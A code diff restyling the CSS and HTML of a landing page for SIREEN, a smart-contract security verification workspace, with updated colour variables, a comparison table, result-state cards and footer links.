     /* ── Problem Section ──────────────────────────────────── */
     .problem-grid {
       display: grid;
       grid-template-columns: repeat(2, 1fr);
-      gap: 20px;
-      margin-top: 48px;
-    }
-
-    /* ── Demo Section ─────────────────────────────────────── */
-    .demo-tabs {
-      display: flex;
-      gap: 0;
-      border-bottom: 1px solid var(--border-subtle);
-      margin-top: 40px;
-    }
-
-    .demo-tab {
-      padding: 12px 24px;
-      background: transparent;
-      border: none;
-      border-bottom: 2px solid transparent;
-      margin-bottom: -1px;
-      color: var(--text-muted);
-      font-size: 0.88rem;
-      font-weight: 500;
-      cursor: pointer;
-      transition: all var(--transition-fast);
-      font-family: inherit;
-    }
-
-    .demo-tab:hover { color: var(--text-secondary); }
-    .demo-tab.active {
-      color: var(--accent-cyan);
-      border-bottom-color: var(--accent-cyan);
-    }
-
-    .demo-panel {
-      display: none;
-      padding: 28px;
-      border: 1px solid var(--border-subtle);
-      border-top: none;
+      gap: 1px;
+      margin-top: 56px;
+      background: var(--border-subtle);
+    }
+
+    .problem-grid .card {
       background: var(--bg-secondary);
-      border-radius: 0 0 var(--radius-md) var(--radius-md);
-    }
-
-    .demo-panel.active { display: block; }
+    }
+
+    .problem-grid .card:hover {
+      background: var(--bg-tertiary);
+    }
 
     /* ── States Grid ──────────────────────────────────────── */
     .states-grid {
       display: grid;
       grid-template-columns: repeat(5, 1fr);
-      gap: 14px;
-      margin-top: 36px;
+      gap: 1px;
+      margin-top: 40px;
+      background: var(--border-subtle);
     }
 
     .state-card {
-      padding: 24px 18px;
-      border: 1px solid var(--border-subtle);
-      border-radius: var(--radius-md);
-      background: var(--bg-card);
-      transition: all var(--transition-base);
+      padding: 28px 20px;
+      background: var(--bg-secondary);
+      transition: all var(--transition-fast);
     }
 
     .state-card:hover {
-      border-color: var(--border-accent);
-      transform: translateY(-2px);
+      background: var(--bg-tertiary);
     }
 
     .state-card .state-dot {
@@ -295,22 +257,23 @@
       margin-bottom: 14px;
     }
 
-    .state-card.confirmed .state-dot { background: var(--accent-lime); box-shadow: 0 0 12px rgba(126, 231, 135, 0.4); }
-    .state-card.degraded .state-dot { background: var(--accent-amber); box-shadow: 0 0 12px rgba(251, 191, 36, 0.4); }
-    .state-card.unverified .state-dot { background: var(--accent-cyan); box-shadow: 0 0 12px rgba(0, 212, 255, 0.4); }
-    .state-card.failed .state-dot { background: var(--accent-red); box-shadow: 0 0 12px rgba(248, 113, 113, 0.4); }
-    .state-card.clean .state-dot { background: var(--accent-blue); box-shadow: 0 0 12px rgba(96, 165, 250, 0.4); }
+    .state-card.confirmed .state-dot { background: var(--accent-green); box-shadow: 0 0 14px rgba(61, 220, 132, 0.35); }
+    .state-card.degraded .state-dot { background: var(--accent-amber); box-shadow: 0 0 14px rgba(255, 183, 77, 0.35); }
+    .state-card.unverified .state-dot { background: var(--accent); box-shadow: 0 0 14px rgba(0, 229, 255, 0.35); }
+    .state-card.failed .state-dot { background: var(--accent-red); box-shadow: 0 0 14px rgba(255, 107, 107, 0.35); }
+    .state-card.clean .state-dot { background: var(--accent-blue); box-shadow: 0 0 14px rgba(96, 165, 250, 0.35); }
 
     .state-card b {
       display: block;
       font-size: 0.88rem;
       margin-bottom: 8px;
       color: var(--text-primary);
+      letter-spacing: -0.01em;
     }
 
     .state-card p {
-      font-size: 0.78rem;
-      line-height: 1.55;
+      font-size: 0.76rem;
+      line-height: 1.5;
       color: var(--text-muted);
       margin: 0;
     }
@@ -319,8 +282,8 @@
     .compare-table {
       width: 100%;
       border-collapse: collapse;
-      margin-top: 32px;
-      font-size: 0.9rem;
+      margin-top: 36px;
+      font-size: 0.88rem;
     }
 
     .compare-table th, .compare-table td {
@@ -331,66 +294,35 @@
 
     .compare-table th {
       background: var(--bg-tertiary);
-      color: var(--accent-cyan);
+      color: var(--accent);
       font-weight: 600;
-      font-size: 0.82rem;
-      letter-spacing: 0.03em;
+      font-size: 0.78rem;
+      letter-spacing: 0.04em;
       text-transform: uppercase;
     }
 
     .compare-table td { color: var(--text-secondary); }
     .compare-table td:first-child { color: var(--text-primary); font-weight: 500; }
-    .compare-table .check { color: var(--accent-lime); font-weight: 700; }
+    .compare-table .check { color: var(--accent-green); font-weight: 700; }
     .compare-table .partial { color: var(--accent-amber); }
     .compare-table .cross { color: var(--accent-red); }
-
-    /* ── Concept Box ──────────────────────────────────────── */
-    .concept-box {
-      padding: 28px;
-      border-left: 3px solid var(--accent-cyan);
-      background: var(--bg-card);
-      border-radius: 0 var(--radius-md) var(--radius-md) 0;
-      margin: 24px 0;
-    }
-
-    .concept-box b {
-      display: block;
-      margin-bottom: 10px;
-      color: var(--text-primary);
-      font-size: 1.05rem;
-    }
-
-    .concept-box p {
-      color: var(--text-secondary);
-      font-size: 0.92rem;
-      margin: 0;
-    }
-
-    .concept-box .technical {
-      margin-top: 14px;
-      padding-top: 14px;
-      border-top: 1px solid var(--border-subtle);
-      font-size: 0.82rem;
-      color: var(--text-muted);
-    }
 
     /* ── Limitation Banner ────────────────────────────────── */
     .limitation-banner {
       padding: 24px 28px;
       border: 1px solid var(--border-subtle);
-      border-radius: var(--radius-md);
       background: var(--bg-card);
       margin-top: 40px;
     }
 
     .limitation-banner b {
       color: var(--accent-amber);
-      font-size: 0.92rem;
+      font-size: 0.88rem;
     }
 
     .limitation-banner p {
       color: var(--text-muted);
-      font-size: 0.88rem;
+      font-size: 0.85rem;
       margin: 8px 0 0;
       line-height: 1.6;
     }
@@ -398,7 +330,8 @@
     /* ── CTA Section ──────────────────────────────────────── */
     .cta-section {
       text-align: center;
-      padding: var(--space-4xl) 0;
+      padding: var(--space-5xl) 0;
+      border-top: 1px solid var(--border-subtle);
     }
 
     .cta-section h2 {
@@ -412,21 +345,19 @@
     }
 
     /* ── Responsive ───────────────────────────────────────── */
-    @media (max-width: 900px) {
-      .hero { min-height: auto; padding: 100px 0 60px; }
+    @media (max-width: 1024px) {
+      .hero { min-height: auto; padding: 120px 0 60px; }
       .workflow-viz { grid-template-columns: 1fr; }
       .workflow-step:not(:last-child) { border-right: 1px solid var(--border-subtle); border-bottom: none; }
       .workflow-connector { display: none; }
       .problem-grid { grid-template-columns: 1fr; }
+      .states-grid { grid-template-columns: repeat(3, 1fr); }
+    }
+
+    @media (max-width: 600px) {
       .states-grid { grid-template-columns: repeat(2, 1fr); }
-      .compare-table { font-size: 0.82rem; }
-      .compare-table th, .compare-table td { padding: 12px; }
-    }
-
-    @media (max-width: 600px) {
-      .states-grid { grid-template-columns: 1fr; }
-      .demo-tabs { flex-wrap: wrap; }
-      .demo-tab { padding: 10px 16px; font-size: 0.82rem; }
+      .compare-table { font-size: 0.78rem; }
+      .compare-table th, .compare-table td { padding: 10px 12px; }
     }
   </style>
 </head>
@@ -446,7 +377,7 @@
           <a href="docs/index.html">Documentation</a>
           <a href="sireen/download.html">Download</a>
           <a href="guide.html">Guide</a>
-          <a class="btn btn-primary" href="sireen/download.html" style="padding:8px 18px;font-size:0.82rem;">Get Started</a>
+          <a class="btn btn-primary" href="sireen/download.html" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
         </nav>
         <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
           <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
@@ -458,7 +389,7 @@
         <a href="docs/index.html">Documentation</a>
         <a href="sireen/download.html">Download</a>
         <a href="guide.html">Guide</a>
-        <a href="sireen/download.html" style="color:var(--accent-cyan);font-weight:600;">Get Started</a>
+        <a href="sireen/download.html" style="color:var(--accent);font-weight:600;">Get Started</a>
       </nav>
     </div>
   </header>
@@ -466,20 +397,21 @@
   <main>
     <!-- Hero -->
     <section class="hero">
-      <div class="hero-bg">
-        <div class="hero-grid"></div>
-      </div>
+      <div class="hero-canvas-wrap">
+        <canvas id="network-canvas"></canvas>
+      </div>
+      <div class="hero-vignette"></div>
       <div class="shell hero-content">
         <div class="eyebrow">Human-AI Security Verification Workspace</div>
         <h1>Security hypotheses <em>are not proof.</em></h1>
         <p class="hero-subtitle">SIREEN combines human-led security reasoning with AI-assisted exploration and executable testing to help researchers determine what actually holds up under execution.</p>
         <div class="hero-actions">
           <a class="btn btn-primary" href="index.html#demo">
-            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 3 19 12 5 21 5 3"/></svg>
+            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polygon points="5 3 19 12 5 21 5 3"/></svg>
             Explore the Demo
           </a>
           <a class="btn btn-secondary" href="docs/index.html">
-            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></svg>
+            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></svg>
             Read the Documentation
           </a>
         </div>
@@ -572,7 +504,35 @@
         <h2 class="reveal reveal-delay-1">Five stages. One honest chain of proof.</h2>
         <p class="section-lead reveal reveal-delay-2">SIREEN does not claim to automate security auditing. It is a workspace where human researchers guide the process, supported by heuristic analysis and optional AI exploration, with every testable hypothesis put through executable verification.</p>
 
-        <div class="limitation-banner reveal reveal-delay-3">
+        <div class="states-grid stagger-grid reveal reveal-delay-3">
+          <div class="state-card confirmed">
+            <div class="state-dot"></div>
+            <b>CONFIRMED</b>
+            <p>Forge verified at least one finding. Evidence is complete and reproducible.</p>
+          </div>
+          <div class="state-card clean">
+            <div class="state-dot"></div>
+            <b>CLEAN</b>
+            <p>No findings. Every hypothesis received a real Forge attempt.</p>
+          </div>
+          <div class="state-card degraded">
+            <div class="state-dot"></div>
+            <b>DEGRADED</b>
+            <p>Findings exist but could not be fully verified by execution.</p>
+          </div>
+          <div class="state-card unverified">
+            <div class="state-dot"></div>
+            <b>UNVERIFIED</b>
+            <p>Coverage was insufficient to classify. Needs manual review.</p>
+          </div>
+          <div class="state-card failed">
+            <div class="state-dot"></div>
+            <b>FAILED</b>
+            <p>Pipeline crashed or every PoC failed compilation.</p>
+          </div>
+        </div>
+
+        <div class="limitation-banner reveal reveal-delay-4">
           <b>Stages may be unavailable depending on configuration</b>
           <p>Without Foundry installed, Stage 4 (Execute) is skipped and findings remain "needs_review." Without an OpenRouter API key, Stage 2 uses only heuristic patterns. Unsupported vectors (oracle manipulation, flash loans, governance) are honestly skipped.</p>
         </div>
@@ -720,138 +680,57 @@
     <section class="section" id="differentiation">
       <div class="shell">
         <div class="eyebrow reveal">How SIREEN Is Different</div>
-        <h2 class="reveal reveal-delay-1">Hypothesis, test, evidence — not just a report.</h2>
-        <p class="section-lead reveal reveal-delay-2">Traditional tools stop at pattern detection. SIREEN goes further: it generates an executable test, runs it, and records the result. The finding is only as strong as the evidence behind it.</p>
-
-        <div class="reveal reveal-delay-3">
-          <table class="compare-table">
-            <tr>
-              <th>Approach</th>
-              <th>Static Analyzer</th>
-              <th>Report-Only Tool</th>
-              <th>SIREEN</th>
-            </tr>
-            <tr>
-              <td>Pattern detection</td>
-              <td class="check">Yes</td>
-              <td class="check">Yes</td>
-              <td class="check">Yes</td>
-            </tr>
-            <tr>
-              <td>Generates executable PoC</td>
-              <td class="cross">No</td>
-              <td class="partial">Sometimes</td>
-              <td class="check">Yes</td>
-            </tr>
-            <tr>
-              <td>Runs PoC with Foundry</td>
-              <td class="cross">No</td>
-              <td class="cross">No</td>
-              <td class="check">Yes</td>
-            </tr>
-            <tr>
-              <td>Honest "needs_review" label</td>
-              <td class="cross">No</td>
-              <td class="partial">Sometimes</td>
-              <td class="check">Yes</td>
-            </tr>
-            <tr>
-              <td>AI-assisted hypothesis exploration</td>
-              <td class="cross">No</td>
-              <td class="partial">Sometimes</td>
-              <td class="check">Yes</td>
-            </tr>
-            <tr>
-              <td>Evidence linked to every finding</td>
-              <td class="cross">No</td>
-              <td class="partial">Sometimes</td>
-              <td class="check">Yes</td>
-            </tr>
-          </table>
-        </div>
-
-        <div class="concept-box reveal reveal-delay-4">
-          <b>What does "confirmed" actually mean?</b>
-          <p>A finding is marked <code>CONFIRMED</code> only when the generated Foundry test compiled successfully and its security assertion passed. This proves the specific behavior exercised by the PoC — not every possible exploit variant, not the absence of other bugs, and not formal correctness.</p>
-          <div class="technical"><strong>Technical:</strong> The PoC is a Solidity test contract inheriting from <code>forge-std/Test.sol</code>. It runs via <code>forge test</code>. A passing test means the asserted condition held during execution.</div>
-        </div>
-      </div>
-    </section>
-
-    <!-- Terminal States -->
-    <section class="section" id="states" style="background:var(--bg-secondary);">
-      <div class="shell">
-        <div class="eyebrow reveal">Honest Signals</div>
-        <h2 class="reveal reveal-delay-1">SIREEN never says "looks secure."</h2>
-        <p class="section-lead reveal reveal-delay-2">Five explicit terminal states. No generic "success." Every outcome tells you exactly what happened and what you should do next.</p>
-
-        <div class="states-grid stagger-grid">
-          <div class="state-card confirmed reveal">
-            <div class="state-dot"></div>
-            <b>CONFIRMED</b>
-            <p>Forge verified at least one finding. The PoC compiled and its security assertion passed. Evidence is complete.</p>
-          </div>
-          <div class="state-card degraded reveal">
-            <div class="state-dot"></div>
-            <b>DEGRADED</b>
-            <p>Findings exist but verification is incomplete. Forge was unavailable, or some findings still need manual review.</p>
-          </div>
-          <div class="state-card unverified reveal">
-            <div class="state-dot"></div>
-            <b>UNVERIFIED</b>
-            <p>Hypothesis generated but nothing executed. Coverage was insufficient to classify the run.</p>
-          </div>
-          <div class="state-card failed reveal">
-            <div class="state-dot"></div>
-            <b>FAILED</b>
-            <p>Pipeline error, or every PoC failed compilation. No claim is made about security.</p>
-          </div>
-          <div class="state-card clean reveal">
-            <div class="state-dot"></div>
-            <b>CLEAN_WITH_COVERAGE</b>
-            <p>No findings. Every hypothesis received a real Forge attempt. <strong>Not a security guarantee.</strong></p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- Scope -->
-    <section class="section" id="scope">
-      <div class="shell">
-        <div class="eyebrow reveal">Current Scope</div>
-        <h2 class="reveal reveal-delay-1">Built narrow on purpose.</h2>
-        <p class="section-lead reveal reveal-delay-2">SIREEN v0.1 focuses on what it can do well today. Out-of-scope vectors are honestly skipped rather than falsely claimed.</p>
-
-        <div class="problem-grid stagger-grid">
-          <div class="card reveal">
-            <b style="color:var(--accent-lime);margin-bottom:16px;display:block;">Supported Today</b>
-            <ul style="color:var(--text-secondary);font-size:0.9rem;padding-left:20px;line-height:1.8;">
-              <li>Single Solidity file or Foundry project directory</li>
-              <li>Offline heuristic hypotheses for reentrancy, access control, unbounded-loop DoS, and accounting inconsistency</li>
-              <li>Optional AI-assisted hypothesis exploration</li>
-              <li>Generated, compiled, executed Forge PoCs for those four vectors</li>
-              <li>Local Forge execution and verification</li>
-              <li>SQLite audit history with Markdown/JSON export</li>
-            </ul>
-          </div>
-          <div class="card reveal">
-            <b style="color:var(--accent-red);margin-bottom:16px;display:block;">Not Yet Supported</b>
-            <ul style="color:var(--text-secondary);font-size:0.9rem;padding-left:20px;line-height:1.8;">
-              <li>Detection of oracle manipulation and flash loan patterns</li>
-              <li>Delegatecall, signature replay, and weak randomness PoCs</li>
-              <li>Governance / voting exploits</li>
-              <li>MEV and sandwich attacks</li>
-              <li>Move, Vyper, or Cairo</li>
-              <li>Formal verification or symbolic execution</li>
-              <li>Autonomous agent discovery</li>
-              <li>Cloud execution or team collaboration</li>
-            </ul>
-          </div>
-        </div>
-
-        <div class="limitation-banner reveal reveal-delay-3">
-          <b>Early-stage tester release</b>
-          <p>SIREEN v0.1 is intended for independent security researchers who understand its limitations. It does not replace a professional audit, discover all vulnerabilities, or guarantee security. AI-assisted mode is wired but unevaluated for hypothesis quality. The VS Code extension builds but has not been runtime-tested. Always combine tool output with manual review.</p>
+        <h2 class="reveal reveal-delay-1">Not another scanner. A verification workspace.</h2>
+        <p class="section-lead reveal reveal-delay-2">Most security tools stop at detection. SIREEN is built to help you prove or disprove what you suspect — with executable evidence, not confidence scores.</p>
+
+        <table class="compare-table reveal reveal-delay-3">
+          <tr>
+            <th>Capability</th>
+            <th>Static Analyzer</th>
+            <th>LLM Chat</th>
+            <th style="color:var(--accent);">SIREEN</th>
+          </tr>
+          <tr>
+            <td>Detects suspicious patterns</td>
+            <td class="check">Yes</td>
+            <td class="check">Sometimes</td>
+            <td class="check">Yes</td>
+          </tr>
+          <tr>
+            <td>Generates executable PoC</td>
+            <td class="cross">No</td>
+            <td class="partial">Sometimes</td>
+            <td class="check">Yes (4 vectors)</td>
+          </tr>
+          <tr>
+            <td>Runs the PoC automatically</td>
+            <td class="cross">No</td>
+            <td class="cross">No</td>
+            <td class="check">Yes (with Forge)</td>
+          </tr>
+          <tr>
+            <td>Produces reproducible evidence</td>
+            <td class="cross">No</td>
+            <td class="cross">No</td>
+            <td class="check">Yes</td>
+          </tr>
+          <tr>
+            <td>Honest about limitations</td>
+            <td class="partial">Sometimes</td>
+            <td class="cross">Rarely</td>
+            <td class="check">By design</td>
+          </tr>
+          <tr>
+            <td>Human remains in control</td>
+            <td class="partial">N/A</td>
+            <td class="partial">Partial</td>
+            <td class="check">Always</td>
+          </tr>
+        </table>
+
+        <div class="limitation-banner reveal reveal-delay-4">
+          <b>What SIREEN does not do</b>
+          <p>SIREEN is not a substitute for a professional audit. It does not guarantee security, does not find every vulnerability, and does not replace human expertise. It is a research tool — one that helps you turn hypotheses into executable evidence.</p>
         </div>
       </div>
     </section>
@@ -859,12 +738,11 @@
     <!-- CTA -->
     <section class="cta-section">
       <div class="shell">
-        <h2 class="reveal">Ready to explore?</h2>
-        <p class="reveal reveal-delay-1">Once installed, your first audit takes seconds. Heuristic mode needs no API key and runs fully offline.</p>
-        <div class="reveal reveal-delay-2" style="display:flex;justify-content:center;gap:14px;flex-wrap:wrap;">
+        <h2 class="reveal">Start with evidence.</h2>
+        <p class="reveal reveal-delay-1">Install SIREEN, audit your first contract, and see what executable verification feels like.</p>
+        <div class="reveal reveal-delay-2" style="display:flex;flex-wrap:wrap;gap:14px;justify-content:center;">
           <a class="btn btn-primary" href="sireen/download.html">Download SIREEN</a>
-          <a class="btn btn-secondary" href="guide.html">Read the Guide</a>
-          <a class="btn btn-secondary" href="docs/index.html">Documentation</a>
+          <a class="btn btn-secondary" href="docs/index.html">Read the Docs</a>
         </div>
       </div>
     </section>
@@ -880,27 +758,25 @@
         </div>
         <div class="footer-col">
           <h4>Product</h4>
+          <a href="index.html">Home</a>
           <a href="index.html#how-it-works">How It Works</a>
-          <a href="index.html#demo">Demo</a>
-          <a href="index.html#for-whom">Use Cases</a>
           <a href="sireen/download.html">Download</a>
         </div>
         <div class="footer-col">
           <h4>Resources</h4>
           <a href="docs/index.html">Documentation</a>
-          <a href="guide.html">Getting Started Guide</a>
           <a href="docs/faq.html">FAQ</a>
           <a href="docs/limitations.html">Known Limitations</a>
         </div>
         <div class="footer-col">
           <h4>Project</h4>
-          <a href="https://github.com/0766243478">Owner on GitHub</a>
-          <a href="index.html#scope">Scope &amp; Limitations</a>
+          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
+          <a href="index.html#differentiation">Scope &amp; Limitations</a>
         </div>
       </div>
       <div class="footer-bottom">
-        <span>LOCAL-FIRST - FORGE-BACKED - FREE FOR RESEARCHERS</span>
-        <span>SIREEN CORE v0.1.1 - Not production-ready</span>
+        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
+        <span>SIREEN CORE v0.1.1 &mdash; Not production-ready</span>
       </div>
     </div>
   </footer>
--- a/assets/sireen.css
+++ b/assets/sireen.css
@@ -1,38 +1,39 @@
 /* ============================================================
-   SIREEN Premium Design System
+   SIREEN v2 — World-Class Cybersecurity Product Design System
+   Inspired by Baseten precision + Antigravity interactivity
    ============================================================ */
 
 /* ── CSS Variables ────────────────────────────────────────── */
 :root {
-  /* Backgrounds */
-  --bg-primary: #05080c;
-  --bg-secondary: #0a1016;
-  --bg-tertiary: #0e191f;
-  --bg-elevated: #132028;
-  --bg-card: rgba(14, 25, 31, 0.7);
+  /* Backgrounds — deeper, richer */
+  --bg-primary: #07070a;
+  --bg-secondary: #0c0c12;
+  --bg-tertiary: #11111a;
+  --bg-elevated: #181822;
+  --bg-card: rgba(17, 17, 26, 0.7);
 
   /* Text */
-  --text-primary: #e8f0f4;
-  --text-secondary: #8fa3ad;
-  --text-muted: #5a6d78;
-  --text-inverse: #05080c;
-
-  /* Accents */
-  --accent-cyan: #00d4ff;
-  --accent-cyan-dim: rgba(0, 212, 255, 0.08);
-  --accent-cyan-glow: rgba(0, 212, 255, 0.15);
-  --accent-lime: #7ee787;
-  --accent-amber: #fbbf24;
-  --accent-red: #f87171;
+  --text-primary: #f0f0f5;
+  --text-secondary: #8a8a9a;
+  --text-muted: #5a5a6a;
+  --text-inverse: #07070a;
+
+  /* Accents — electric, vibrant */
+  --accent: #00e5ff;
+  --accent-dim: rgba(0, 229, 255, 0.06);
+  --accent-glow: rgba(0, 229, 255, 0.12);
+  --accent-green: #3ddc84;
+  --accent-amber: #ffb74d;
+  --accent-red: #ff6b6b;
   --accent-blue: #60a5fa;
 
-  /* Borders */
-  --border-subtle: rgba(37, 57, 65, 0.4);
-  --border-medium: rgba(37, 57, 65, 0.7);
-  --border-strong: rgba(37, 57, 65, 1);
-  --border-accent: rgba(0, 212, 255, 0.2);
-
-  /* Spacing */
+  /* Borders — extremely subtle */
+  --border-subtle: rgba(255, 255, 255, 0.05);
+  --border-medium: rgba(255, 255, 255, 0.08);
+  --border-strong: rgba(255, 255, 255, 0.12);
+  --border-accent: rgba(0, 229, 255, 0.18);
+
+  /* Spacing — generous */
   --space-xs: 0.25rem;
   --space-sm: 0.5rem;
   --space-md: 1rem;
@@ -41,33 +42,31 @@
   --space-2xl: 4rem;
   --space-3xl: 6rem;
   --space-4xl: 8rem;
+  --space-5xl: 10rem;
 
   /* Typography */
   --font-sans: "Inter", system-ui, -apple-system, sans-serif;
   --font-mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Consolas, monospace;
-  --font-display: "Inter", system-ui, -apple-system, sans-serif;
-
-  /* Radius */
-  --radius-sm: 6px;
-  --radius-md: 10px;
-  --radius-lg: 16px;
-  --radius-xl: 24px;
+
+  /* Radius — sharp for precision */
+  --radius-sm: 4px;
+  --radius-md: 6px;
 
   /* Shadows */
-  --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.3);
-  --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.4);
-  --shadow-lg: 0 8px 32px rgba(0, 0, 0, 0.5);
-  --shadow-glow: 0 0 40px rgba(0, 212, 255, 0.06);
+  --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.4);
+  --shadow-md: 0 4px 16px rgba(0, 0, 0, 0.5);
+  --shadow-lg: 0 8px 40px rgba(0, 0, 0, 0.6);
+  --shadow-glow: 0 0 60px rgba(0, 229, 255, 0.08);
 
   /* Transitions */
-  --transition-fast: 150ms ease;
-  --transition-base: 250ms ease;
-  --transition-slow: 400ms ease;
+  --transition-micro: 75ms cubic-bezier(0.4, 0, 0.2, 1);
+  --transition-fast: 150ms cubic-bezier(0.4, 0, 0.2, 1);
+  --transition-base: 300ms cubic-bezier(0.4, 0, 0.2, 1);
+  --transition-slow: 500ms cubic-bezier(0.4, 0, 0.2, 1);
 
   /* Z-index */
   --z-nav: 100;
-  --z-modal: 200;
-  --z-tooltip: 300;
+  --z-canvas: 0;
 }
 
 /* ── Reset & Base ─────────────────────────────────────────── */
@@ -103,54 +102,86 @@
   text-decoration: none;
 }
 
-/* ── Typography ───────────────────────────────────────────── */
+/* ── Typography Scale ─────────────────────────────────────── */
 h1, h2, h3, h4, h5, h6 {
-  font-family: var(--font-display);
+  font-family: var(--font-sans);
   font-weight: 600;
-  line-height: 1.15;
-  letter-spacing: -0.02em;
-  color: var(--text-primary);
-}
-
-h1 { font-size: clamp(2.5rem, 6vw, 4.5rem); }
-h2 { font-size: clamp(1.8rem, 4vw, 3rem); }
-h3 { font-size: clamp(1.3rem, 2.5vw, 1.6rem); }
-h4 { font-size: 1.15rem; }
+  line-height: 1.05;
+  letter-spacing: -0.03em;
+  color: var(--text-primary);
+}
+
+h1 {
+  font-size: clamp(2.8rem, 7.5vw, 5.5rem);
+  letter-spacing: -3.5px;
+  line-height: 1.0;
+}
+
+h2 {
+  font-size: clamp(1.8rem, 4.5vw, 3.2rem);
+  letter-spacing: -1.8px;
+  line-height: 1.1;
+}
+
+h3 {
+  font-size: clamp(1.2rem, 2.2vw, 1.5rem);
+  letter-spacing: -0.5px;
+  line-height: 1.25;
+}
+
+h4 {
+  font-size: 1.1rem;
+  letter-spacing: -0.3px;
+  line-height: 1.3;
+}
 
 p {
   color: var(--text-secondary);
   line-height: 1.7;
+}
+
+/* ── Grid Background Pattern ──────────────────────────────── */
+.grid-bg {
+  position: absolute;
+  inset: 0;
+  background-image:
+    linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, black 15%, transparent 65%);
+  -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, black 15%, transparent 65%);
+  pointer-events: none;
 }
 
 /* ── Shell / Container ────────────────────────────────────── */
 .shell {
-  width: min(1200px, calc(100% - 48px));
+  width: min(1280px, calc(100% - 48px));
   margin: 0 auto;
 }
 
 .shell-narrow {
-  width: min(900px, calc(100% - 48px));
+  width: min(960px, calc(100% - 48px));
   margin: 0 auto;
 }
 
-/* ── Eyebrow ──────────────────────────────────────────────── */
+/* ── Eyebrow Label ────────────────────────────────────────── */
 .eyebrow {
   display: inline-flex;
   align-items: center;
-  gap: 8px;
-  font-size: 0.72rem;
+  gap: 10px;
+  font-size: 0.7rem;
   font-weight: 600;
-  letter-spacing: 0.16em;
+  letter-spacing: 0.18em;
   text-transform: uppercase;
-  color: var(--accent-cyan);
+  color: var(--accent);
 }
 
 .eyebrow::before {
   content: '';
   display: inline-block;
-  width: 20px;
+  width: 24px;
   height: 1px;
-  background: var(--accent-cyan);
+  background: var(--accent);
 }
 
 /* ── Buttons ──────────────────────────────────────────────── */
@@ -159,27 +190,28 @@
   align-items: center;
   justify-content: center;
   gap: 8px;
-  padding: 14px 28px;
-  font-size: 0.92rem;
+  padding: 14px 32px;
+  font-size: 0.88rem;
   font-weight: 600;
-  letter-spacing: 0.01em;
-  border-radius: var(--radius-md);
+  letter-spacing: 0.02em;
+  border-radius: var(--radius-sm);
   border: 1px solid transparent;
   cursor: pointer;
-  transition: all var(--transition-base);
+  transition: all var(--transition-fast);
   white-space: nowrap;
+  text-decoration: none;
 }
 
 .btn-primary {
-  background: var(--accent-cyan);
+  background: var(--text-primary);
   color: var(--text-inverse);
-  border-color: var(--accent-cyan);
+  border-color: var(--text-primary);
 }
 
 .btn-primary:hover {
-  background: #33ddff;
-  border-color: #33ddff;
-  box-shadow: 0 0 30px rgba(0, 212, 255, 0.25);
+  background: var(--accent);
+  border-color: var(--accent);
+  color: var(--text-inverse);
   transform: translateY(-1px);
 }
 
@@ -190,9 +222,9 @@
 }
 
 .btn-secondary:hover {
-  border-color: var(--accent-cyan);
-  color: var(--accent-cyan);
-  background: var(--accent-cyan-dim);
+  border-color: var(--accent);
+  color: var(--accent);
+  background: var(--accent-dim);
 }
 
 .btn-ghost {
@@ -204,49 +236,66 @@
 
 .btn-ghost:hover {
   color: var(--text-primary);
-  background: rgba(255, 255, 255, 0.04);
+  background: rgba(255,255,255,0.04);
 }
 
 /* ── Cards ────────────────────────────────────────────────── */
 .card {
   background: var(--bg-card);
   border: 1px solid var(--border-subtle);
-  border-radius: var(--radius-lg);
+  border-radius: 0;
   padding: var(--space-xl);
-  transition: all var(--transition-base);
-  backdrop-filter: blur(8px);
+  transition: all var(--transition-fast);
+  position: relative;
+}
+
+.card::before {
+  content: '';
+  position: absolute;
+  inset: -1px;
+  border: 1px solid transparent;
+  transition: border-color var(--transition-fast);
+  pointer-events: none;
+}
+
+.card:hover::before {
+  border-color: var(--border-accent);
 }
 
 .card:hover {
-  border-color: var(--border-accent);
+  background: rgba(24, 24, 34, 0.8);
+  transform: translateY(-2px);
   box-shadow: var(--shadow-glow);
-  transform: translateY(-2px);
 }
 
 .card-icon {
-  width: 44px;
-  height: 44px;
+  width: 40px;
+  height: 40px;
   display: flex;
   align-items: center;
   justify-content: center;
-  border-radius: var(--radius-sm);
-  background: var(--accent-cyan-dim);
+  background: var(--accent-dim);
   border: 1px solid var(--border-accent);
   margin-bottom: var(--space-md);
+  transition: all var(--transition-fast);
+}
+
+.card:hover .card-icon {
+  background: rgba(0, 229, 255, 0.1);
 }
 
 .card-icon svg {
-  width: 22px;
-  height: 22px;
-  stroke: var(--accent-cyan);
+  width: 20px;
+  height: 20px;
+  stroke: var(--accent);
 }
 
 /* ── Code & Terminal ──────────────────────────────────────── */
 code {
   font-family: var(--font-mono);
-  font-size: 0.88em;
-  background: rgba(0, 0, 0, 0.3);
-  padding: 2px 7px;
+  font-size: 0.86em;
+  background: rgba(0, 0, 0, 0.4);
+  padding: 2px 6px;
   border-radius: var(--radius-sm);
   border: 1px solid var(--border-subtle);
   color: var(--text-primary);
@@ -259,9 +308,9 @@
   border-radius: var(--radius-md);
   padding: var(--space-lg);
